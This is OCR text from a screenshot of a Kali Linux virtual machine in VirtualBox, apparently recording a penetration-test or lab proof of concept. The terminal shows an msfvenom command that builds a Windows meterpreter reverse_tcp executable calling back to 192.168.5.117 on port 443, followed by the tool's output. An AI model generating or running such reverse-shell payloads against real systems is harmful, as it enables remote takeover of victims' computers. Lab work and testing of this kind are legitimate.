 Kali-Linux-2021.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /home/kali
root@kali: /home/kali
File Actions Edit View Help
Trash
Home
File System
Baseforence.
sql
(root💀kali)-[/home/kali]
# /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 LHOST=192.168.5.117 LPORT=443 -f exe -o /home/kali/Desktop/Poc_1030622657.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Poc_1030622657.exe
(root💀kali)-[/home/kali]
#
1